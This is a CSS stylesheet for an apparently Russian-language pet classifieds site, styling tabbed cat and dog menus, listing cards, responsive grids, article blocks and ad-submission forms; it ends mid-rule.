button, html [type="button"], [type="reset"], [type="submit"] {
-webkit-appearance: button;
}



.tabs_button.whitebg {
background: #fff;
border-radius: 5px 5px 0 0;
}

.left_side .tabs_button {
	overflow: hidden
}

.left_side .tabs_button .button_tab {
	width: 133px;
	height: 26px;
	padding: 36px 0 13px 0;
	position: relative;
	float: left;
	color: #95a5a6;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	border-bottom: 1px solid #e8e9e9;
	background: #f8f9f9
}

.left_side .tabs_button .button_tab b {
	color: #95a5a6
}

.left_side .tabs_button .button_tab.left {
	border-radius: 5px 0 0 0;
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0
}

.left_side .tabs_button .button_tab.right {
	border-radius: 0 5px 0 0;
	-webkit-border-radius: 0 5px 0 0;
	-moz-border-radius: 0 5px 0 0
}

.left_side .tabs_button .button_tab.active.left {
	border-right: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active.right {
	border-left: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active {
	width: 133px;
	border-bottom: none;
	background: none
}

.left_side .tabs_button .button_tab:hover,.left_side .tabs_button .button_tab.active,.left_side .tabs_button .button_tab.active b,.left_side .tabs_button .button_tab:hover b {
	color: #e74c3c
}

.left_side .tabs_button .button_tab .ico {
	width: 19px;
	height: 25px;
	overflow: hidden;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: url(../img/style/icon_animals.png) no-repeat
}

.left_side .tabs_button .button_tab.left .ico {
	background-position: 0 0
}

.left_side .tabs_button .button_tab.left:hover .ico,.left_side .tabs_button .button_tab.left.active .ico {
	background-position: 0 -25px
}

.left_side .tabs_button .button_tab.right .ico {
	background-position: -19px 0
}

.left_side .tabs_button .button_tab.right:hover .ico,.left_side .tabs_button .button_tab.right.active .ico {
	background-position: -19px -26px
}

.left_side .tabs_button .button_tab span {
	height: 12px;
	display: block;
	font: 10px/12px roboto_regular
}

.left_side .tabs_button .button_tab b {
	height: 14px;
	display: block;
	font: 12px/14px roboto_bold
}

.left_side .wrap_tab {
	display: none
}

.left_side .wrap_tab.active {
	display: block
}

.left_side .menu_left {
	padding: 0 20px
}

.left_side .fl_list li .link , #nav_menu-3 li a{
	padding: 15px 25px 15px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer
}

.left_side .fl_list li .link:before {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 15px;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .fl_list li.active .link:before {
	background-position: 0 -8px
}

.left_side .fl_list li , #nav_menu-3 li{
	border-bottom: 1px solid #e7e7e9
}

.left_side .fl_list li.last {
	border-bottom: none
}

.left_side .sl_list {
	display: none
}

.left_side .sl_list.active {
	display: block
}

.left_side .sl_list li {
	border-bottom: none
}

.left_side .sl_list li .link {
	padding: 5px 0 5px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .sl_list li .link.active:after {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .sl_list li .link:before {
	display: none!important
}

.left_side .sl_list li .link:hover,.left_side .sl_list li .link.active {
	color: #3498db
}

.left_side .sl_list li .link.active:after {
	top: 7px;
	left: 2px;
	right: auto;
	background: url(../img/style/icon_menu.png) no-repeat 0 -16px
}

.left_side .tl_list {
	display: none
}

.left_side .tl_list.active {
	display: block
}

.left_side .tl_list li {
	border-bottom: none
}

.left_side .tl_list li .link {
	padding: 5px 0 5px 40px;
	display: block;
	font: 12px/14px roboto_regular;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .tl_list li .link:before {
	display: none!important
}

.left_side .tl_list li .link.active:after {
	left: 20px
}

.dropdown-menu{
	padding:5px;
}


header .logo,footer .logo{
	position:relative;
	
}
header .logo .sitename,footer .logo .sitename{
	display:inline;
	font-family:'days';
    overflow: hidden;
position: relative;
    left: -10px;
    font: 28px/20px days;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    height:35px;
}
header .logo .badge,footer .logo .badge{
	font-family:'days';
 padding: 4px;
    
    font: 13px/13px days;
    background: #3498db;
	position: absolute;
    top: 8px;
    right: -30px;
}
header .logo .slogan,footer .logo .slogan{
display: block;
    font: 11px/13px roboto_regular;
    text-transform: none;
    white-space: nowrap;
    position: absolute;
    top: 21px;
    left: 45px;
}
header .logo .slogan:hover,footer .logo .slogan:hover{
	color:#fff;
	position:absolute;
}
.navbar-brand {
    height: auto;
    min-width: 250px;
}
header .logo img,footer .logo img{
	position:relative;
	top: 5px;
}



header  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

header .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}


footer  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

footer .dropdown-menu {
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}

footer p{
	    text-align: center;
    color: #9ba3af;
    font-size: 12px;
    padding-top: 20px;
    margin-bottom: 10px;
}

.card-img-top {
    width: 100%;
    height: 15vw;
    object-fit: cover;
}
.single_obyava .card-img-top {
	height: 10vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20% !important;
          flex: 0 0 20% !important;
  max-width: 20%;
}

@media(min-width: 1471px) {

.w-card:not(:nth-child(5n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1470px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25% !important;
          flex: 0 0 25% !important;
  max-width: 25%;
}

.card-img-top {
    height: 20vw;
}
.single_obyava .card-img-top {
	height: 15vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}
@media(max-width: 1470px) and (min-width: 1281px) {

.w-card:not(:nth-child(4n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1280px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33% !important;
          flex: 0 0 33% !important;
  max-width: 33%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}

@media(max-width: 1280px) and (min-width: 1141px) {
	.w-card:not(:nth-child(3n+1)) {
padding-left: .5rem !important;          /*  added  */
}

}


/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media(max-width: 1140px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 1140px) and (min-width: 961px) {
	.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 960px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 35vw;
}
.single_obyava .card-img-top {
	height: 30vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 960px) and (min-width: 769px){
		.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 768px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}
.slider_recomm .card-img-top {
	height: 50vw;
}
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 480px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}

.slider_recomm .card-img-top {
	height: 50vw;
}

}



.card span.title_category {
    font: 28px/28px phenomena_light;
    color: #454545;
    text-align: center;
    width: 100%;
    display: block;
    height: 87px;
    overflow: hidden;
}

.card .info_box {
   
    padding: 10px 0 0 0;
    
    position: relative;
   
    border-top: 1px solid #e7e7e7;
}
.card .info_box .info {

    display: block;
    font: 12px/14px roboto_regular;
    color: #b1b1b6;
}
.card {
	border:none;
	border-radius:0;

}
.card .card-block{
	border:1px solid #e1e1e3;
	border-radius:5px;    background: #fff;
}

.card .card-block:hover{
	box-shadow: 0 0 10px 0px #afafaf;
}
.card-body {
    padding: .5rem;
}
.catalog_item .img-block{
	position:relative;
}
.catalog_item .ico{
    width: 40px;
    height: 40px;
    overflow: hidden;
    display: block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.35);
}
.catalog_item {
	
}
.catalog_item .cat:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -154px;
}
.catalog_item .dog:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -132px;
}
.catalog_item .invalid:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -176px;
}
.catalog_item .horn:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -66px;
}
.catalog_item .lightning:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -22px;
}
.catalog_item .bone:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}
.catalog_item .comb:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -44px;
}


/*ul#accordion a.collapsed .fa {
  transform: rotate(90deg);
}*/

ul#accordion-cats a .fa,
ul#accordion-dogs a .fa,
ul#accordion-leftmenu a .fa,
ul#accordion-mobiletop a .fa
 {
  transition: .3s transform ease-in-out;
  
}

ul#accordion-cats a.collapsed .fa-menu:before,
ul#accordion-dogs a.collapsed .fa-menu:before,
ul#accordion-leftmenu a.collapsed .fa-menu:before,
ul#accordion-mobiletop a.collapsed .fa-menu:before
 {
   content: "\f067";
}


ul#accordion-cats a .fa-menu:before,
ul#accordion-dogs a .fa-menu:before,
ul#accordion-leftmenu a .fa-menu:before,
ul#accordion-mobiletop a .fa-menu:before
 {
    content: "\f068";
}








.current-category a{
	color:#e74c3c !important;
}




.articles-menu{
	background:#fff;
	border-radius: 10px 10px 0 0 !important;
}
.icon-cats{
    width: 19px;
    height: 25px;
display: inline-block;
    margin: 0 10px 0 0;
    background-image: url(./img/style/icon_animals.png);
	background-repeat:no-repeat;
	background-position: 0px -26px;


position: relative;

top: 3px;
}
.icon-dogs{
width: 20px;

height: 26px;

display: inline-block;

margin: 0 10px 0 0;

background-image: url(./img/style/icon_animals.png);

background-repeat: no-repeat;

background-position: -20px -25px;

position: relative;

top: 3px;
}
.articles-f{
	height: 12px;
    display: block;
    font: 10px/12px roboto_regular;
	 color:#95a5a6;       text-transform: uppercase;
    margin-top: 5px;
	display: inline-block;
}
.articles-s{
	    height: 14px;
    display: block;
    font: 12px/14px roboto_bold;
	    color:#95a5a6;    text-transform: uppercase;
    
}

.articles-menu   .active .articles-s,.articles-menu   .active .articles-f,
.articles-menu   .nav-link:hover .articles-s,.articles-menu .nav-link:hover .articles-f
{
	color: #e74c3c;
}


#articles-menu-tab{
	border-radius: 10px 10px 0 0 !important;
}
#cats-tab{
	border-left:none
}
#dogs-tab{
	border-right:none
}
#leftmenu-tab{
	border-right:none
}



.articles-menu #cats-tab .icon-cats{
	background-position: 0px 0px;
}
.articles-menu   .active#cats-tab .icon-cats,.articles-menu #cats-tab:hover .icon-cats{
	background-position: 0 -25px;
}


.articles-menu  #dogs-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#dogs-tab  .icon-dogs,.articles-menu  #dogs-tab:hover .icon-dogs{
	background-position: -20px -25px;
}

.articles-menu  #leftmenu-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#leftmenu-tab  .icon-dogs,.articles-menu  #leftmenu-tab:hover .icon-dogs{
	background-position: -20px -25px;
}





.articles-menu .nav-item{
	    background: #f8f9f9;
}
.articles-menu .nav-item .active,.nav-item:hover{
	    background: #fff;
}

.articles-menu  .nav-link {

    border-bottom: 1px solid #e8e9e9;
}
.articles-menu   .active{

    border-bottom: 1px solid #fff;
}
#articles-menu-content{
	padding: 0 15px 2px 15px;
}
#articles-menu-content ul{
	margin:0;
	padding:0;
}
#articles-menu-content ul li{
	margin:0;
	padding:0;
	list-style: none;
	border-bottom: 1px solid #e7e7e9;
}
#articles-menu-content ul li:last-child{
	border-bottom:none;
}
#articles-menu-content ul li a{
	padding: 15px 0px 15px 20px;
display: block;
  /*      position: relative;*/
    font: 12px/14px roboto_bold;
    color: #34495e;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
#articles-menu-content ul li a.btn{
	color:#3498db !important;
}
#articles-menu-content ul li a i{
/*content: "";
    width: 8px;
    height: 8px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 19px;
    right: 15px;*/}
#articles-menu-content ul li ul li{
    border-bottom: none;

}
#articles-menu-content ul li ul li:last-child{
margin-bottom:20px;}
#articles-menu-content ul li ul li a{
    padding: 5px 0 5px 20px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #95a5a6;
    text-decoration: none;
    text-transform: none;
}

#articles-menu-content ul li a:hover{
	color:#3498db !important;
}

ul.toc_list li:after {
    content: "";
    width: 0;
    height: 0;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    background: #e74c3c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.text_block{
	padding:30px 30px 10px 30px
}

.card-h{
	margin-bottom:10px;
}
.recent_art .article_item .title_art,
.recent_art .card-h .title_art
 {
    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: #454553;
	    min-height: 80px;
}

.text_wrap{
	min-height:102px;
}

footer .social_box {
    width: 132px;
	position: relative;
}
footer .social_box .social_link {
    width: 35px;
    height: 35px;
    padding: 8px 7px;
    display: block;
    position: relative;
    float: left;
    margin-right: 10px;
    background: #9ba3af;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
footer .social_box .social_link:hover {
    background: #f4e6c3;
}
footer .social_box .social_link.tw:after {
    background-position: 0 -18px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .social_box .social_link.vk:after {
    background-position: 0 -35px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .menu_box_links a {
    color: #9ba3af !important;
    text-transform: uppercase;
    text-decoration: none;
    font: 14px/18px roboto_bold;
    line-height: 1.7;
}
footer .menu_box_links a:hover {
    color: #d4d4d4 !important;

}

.obyava_block .card{
	background:none;
}
.obyava_block .card .card-block .obyava_item{
	background:#fff;
	border-radius: 5px;
}


.obyava_item .img-block{
	position:relative;
}


.obyava_item .img-block .ico {
width: 40px;
height: 40px;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}

.obyava_item .img-block .ico.basket:after, .img-block .ico.basket:after {
margin-top: -10px;
background-position: 0 -88px;
}
￼

.obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}

.obyava_block .obyava_item .img-block .status.red {
    background: #e74c3c;
}

.obyava_block .obyava_item .img-block .status {
    width: 130px;
    padding: 9px 0 5px 0;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}




.obyava_block .obyava_item .img-block .ico.basket:after, .catalog_list .catalog_item .img-block .ico.basket:after {
    margin-top: -10px;
    background-position: 0 -88px;
}
.obyava_block .obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}


.obyava_block .obyava_item .img-block .ico.bone:after {
	margin-top: -11px;
	background-position: 0 0
}

.obyava_block .obyava_item .img-block .ico.lightning:after {
	margin-top: -11px;
	background-position: 0 -22px
}

.obyava_block .obyava_item .img-block .ico.comb:after {
	margin-top: -10px;
	background-position: 0 -44px
}

.obyava_block .obyava_item .img-block .ico.horn:after {
	margin-top: -10px;
	background-position: 0 -66px
}

.obyava_block .obyava_item .img-block .ico.basket:after {
	margin-top: -10px;
	background-position: 0 -88px
}

.obyava_block .obyava_item .img-block .ico.invalid:after {
	margin-top: -10px;
	background-position: 0 -176px
}

.obyava_block .obyava_item .img-block .ico.farm:after {
	margin-top: -11px;
	background-position: 0 -198px
}


.obyava_block .obyava_item .title_box .title {
    height: 13px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 11px/13px roboto_regularcond;
    color: #73787c;
    text-transform: uppercase;
}
.obyava_block .obyava_item .title_box .descr {
    height: 44px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 18px/22px roboto_boldcond;
    color: #454553;
}

.obyava_block .obyava_item .title_box .city {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    position: relative;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #27ae60;
}
.obyava_block .obyava_item .title_box .city:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: url(./img/style/icons1.png) no-repeat 0 -110px;
}

.obyava_block .obyava_item .title_box .breed {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #e74c3c;
    background: url(./img/style/icons1.png) no-repeat 0 -132px;
}
.obyava_block .obyava_item .title_box{
	padding:20px;
}
.article {
    padding: 10px 70px 30px 70px;
    display: block;
    position: relative;
    margin-bottom: 50px;
    background: #fbf6ea;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

h1, .tabs_wraps .wrap_tab h2, h2.style_h1 {
    padding-bottom: 15px;
    margin: 30px 0 0 0;
    font: 48px/52px phenomena_light;
    color: #34495e;
    text-align: center;
   /* border-bottom: 1px solid #e1e1e3;*/
}

.obyava_block .obyava_menubox {
    padding: 23px 30px 23px 40px;
    position: relative;
    margin-bottom: 30px;
    background: #34495e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.obyava_block .obyava_menubox .title {
    display: block;
    float: left;
    font: 14px/18px roboto_bold;
    color: #fff;
    text-transform: uppercase;
}

.obyava_block .filter_list {
    max-width: 700px;
    overflow: hidden;
    float: left;
    margin-left: 20px;
}
.obyava_block .obyava_menubox .right_box {
    position: absolute;
    top: 25px;
    right: 25px;
}

.obyava_block .obyava_menubox .heading_list {
    float: right;
}
.recent_art .title {
    display: block;
    font: 32px/36px roboto_bold;
    color: #34495e;
}

#maintabs{
	
}
#maintabsContent .tab-pane {
  border-left: 3px solid #e0cc9a;
  border-right: 3px solid #e0cc9a;
    border-bottom: 3px solid #e0cc9a;
	    border-top: 3px solid #e0cc9a;
}

#maintabs .nav-link.active, #maintabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-top:  3px solid #e0cc9a;
border-left:  3px solid #e0cc9a;
border-right:  3px solid #e0cc9a;
border-bottom:0;:
/*margin-bottom:-3px;*/
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
/*	top: -3px;*/
}

.#maintabs .nav-link {
    border: 3px solid transparent;
    border-top-left-radius: 0rem;
    border-top-right-radius: 0rem;
	
}

#maintabs .nav-item {
    bottom: -2px;
    border-radius: 0 !important;
position: relative;
    margin-right: 5px;
	    min-width: 150px;
    text-align: center;
}

#maintabs.nav-tabs {
    border-bottom: none !important;
}


#maintabs .nav-link {
    border-top: 3px solid transparent;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-bottom: none;
}



#maintabs .nav-link {
background: #edd9a6;
  border-radius: 0 !important;
  color:rgb(52, 73, 94);;
  text-transform:uppercase;
/*  font-size:14px;
  font-weight:bold;*/
  position: relative;
    z-index: -1;
	font: 12px/16px roboto_bold;
}

#maintabs .nav-item:hover .nav-link{
    background: #fff;
    position: relative;
    z-index: 10;
   /* border-bottom: 3px solid #fff;
    border-left: 0;
    border-right: 0;*/
    border-color: #e0cc9a;
	border-width: 3px;
}

#maintabs .nav-item:hover .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #e0cc9a;
	border-width: 3px;
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
	
	 border-left:  3px solid #e0cc9a;
    border-right:  3px solid #e0cc9a;
}
.main_catalog .card{
	background:transparent;
}

.recent_art .more_link {

    padding: 10px 17px;
    display: block;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #e0cc9a;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

.recent_art .title_box{
	margin:50px 0px 20px 0px
}

 .topic {
height: 10px;
display: block;
margin: 50px 0 0 0;
font: 16px/18px roboto_bold;
color: #d0d3d7;
text-transform: uppercase;
}

.obyava_info{
	padding:0 40px
}
.obyava_info dt,.obyava_info dd{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom:5px;
	padding:5px 0;
}
.obyava_info dt{
	font: 14px/16px roboto_regular;
    color: #95a5a6;
}

.obyava_info dd{
font: 14px/16px roboto_regular;
    color: #34495e;
}

.obyava_slider img{
	margin-bottom:10px;
}

.obyava_info{
	/*margin-top:10px;*/
}

.page_block .title_box {
    border-bottom: 1px solid #e1e1e3;
    margin-bottom: 30px;
}
.btn-danger:hover{
	color:#fff !important;
}
.page_block {
    padding: 25px 39px 40px 39px;
    margin-bottom: 30px;
    border: 1px solid #e8e9e9;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.page_block .top_block {
    position: relative;
}


.page_block .top_block .htitle {
    display: block;
    margin-bottom: 10px;
    font: 30px/34px phenomena_bold;
    color: #34495e;
}


.page_block .top_block .right_box {
    float: right;
    position: absolute;
    top: -4px;
    right: 0;
}
.page_block .top_block .name_row {
    height: 16px;
    padding: 12px 10px 12px 0;
    display: block;
    float: left;
    margin-right: 10px;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
}
.page-user .info_block{
	padding:0;
}

.obyava_list_style .obyava_item .add_obyava {
    height: 28px;
    padding: 215px 0 194px 0;
    display: block;
    position: relative;
    font: 14px/16px roboto_bold;
    color: #cfbe93;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 2px dashed #cfbe93;
    background: #f4e6c3;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;    min-height: 530px;
}

.obyava_list_style .obyava_item .add_obyava:after {
    content: "";
    width: 60px;
    height: 60px;
    display: block;
    position: absolute;
    top: 130px;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/plus.png) no-repeat;
}
.obyava_list_style .obyava_item:hover, .catalog_list .catalog_item:hover {
    box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -webkit-box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -moz-box-shadow: 0 0 15px rgba(141,120,69,0.50);
}
.form_block {
    padding: 0 60px 30px 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
}


.form_block .info_row {
    position: relative;
    margin-bottom: 10px;
}
.form_block .label {
    width: 135px;
    padding: 11px 35px 11px 0;
    position: relative;
    float: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
    text-align: right;
}
.form_block .label.required:after {
    content: "*";
    display: block;
    position: absolute;
    top: 12px;
    right: 15px;
    font: 14px/14px roboto_regular;
    color: #e74c3c;
}
.form_block .input.select {
    min-width: 170px;
    padding-right: 48px;
    position: relative;
    cursor: pointer;
}
.form_block .input {
    width: 478px;
    padding: 11px 10px;
    float: left;
    font: 14px/16px roboto_regular;
    color: #34495e;
    border: 1px solid #ebebeb;
    outline: none;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form_block .info_row .arrow {
    width: 10px;
    height: 20px;
    padding: 7px 15px 7px 12px;
    position: absolute;
    top: 10px;
    /*left: 360px;*/
	margin-left: -35px;
    border-left: 1px solid #ebebeb;
    cursor: pointer;
}
.form_block .info_row .arrow:after {
    content: "";
    width: 10px;
    height: 6px;
    display: block;
    background: url(./img/style/arrow5.png) no-repeat;
}
.form_block .info_row .option_list {
    width: 200px;
    padding: 0 15px;
    display: none;
    position: absolute;
    top: 50px;
    left: 170px;
    z-index: 20;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.30);
}

.form_block .info_row .option_list .option {
    padding: 16px 18px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #34495e;
    border-bottom: 1px solid #e7e7e9;
    cursor: pointer;
}

input.files {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    z-index: 10;
}

.form_block .info_row .photo_list {
    overflow: hidden;
    float: left;
}
.form_block .info_row .photo_list li {
    float: left;
    margin-right: 20px;
}
.form_block .info_row .photo_list .img_wrap {
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    background: #f8f9f9;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit {
    cursor: pointer;
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit.add:after {
    content: "";
    width: 10px;
    height: 10px;
    padding: 11px;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -16px auto 0;
    background: url(./img/style/icon_cross.png) no-repeat 50% 50% #3498db;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.button_blue {
    padding: 9px 15px;
    display: block;
    float: right;
    font: 12px/14px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background: #3498db;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}
.button_blue, .popup_box input.button_submit {
    border: none;
    background: #3498db;
    cursor: pointer;
}
ul, ol, li {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.form_block .info_row .marker {
    padding-top: 30px;
    display: block;
    position: absolute;
